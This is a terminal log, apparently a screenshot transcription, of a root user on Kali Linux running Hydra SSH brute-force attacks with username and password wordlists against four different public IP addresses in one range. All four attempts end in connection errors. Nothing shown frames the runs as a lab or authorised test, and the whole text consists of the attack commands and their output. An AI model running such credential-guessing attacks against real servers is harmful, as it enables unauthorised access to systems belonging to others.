 ┌──(root㉿zukhra)-[~/Downloads]
└─# hydra -L username.txt -P password.txt ssh://194.30.27.18
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-26 17:53:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: u
se -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 60018 login tries (l:6/p:10003), ~3752 tries per task
[DATA] attacking ssh://194.30.27.18:22/
[ERROR] could not connect to ssh://194.30.27.18:22 - Socket error: disconnected

┌──(root㉿zukhra)-[~/Downloads]
└─# hydra -L username.txt -P password.txt ssh://194.30.27.241
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-26 17:55:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: u
se -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 60018 login tries (l:6/p:10003), ~3752 tries per task
[DATA] attacking ssh://194.30.27.241:22/
[ERROR] could not connect to ssh://194.30.27.241:22 - Socket error: disconnected

┌──(root㉿zukhra)-[~/Downloads]
└─# hydra -L username.txt -P password.txt ssh://194.30.27.151
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-26 17:57:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: u
se -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 60018 login tries (l:6/p:10003), ~3752 tries per task
[DATA] attacking ssh://194.30.27.151:22/
[ERROR] could not connect to ssh://194.30.27.151:22 - Timeout connecting to 194.30.27.151

┌──(root㉿zukhra)-[~/Downloads]
└─# hydra -L username.txt -P password.txt ssh://194.30.27.104
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-26 17:57:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: u
se -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 60018 login tries (l:6/p:10003), ~3752 tries per task
[DATA] attacking ssh://194.30.27.104:22/
[ERROR] could not connect to ssh://194.30.27.104:22 - Timeout connecting to 194.30.27.104

┌──(root㉿zukhra)-[~/Downloads]
└─#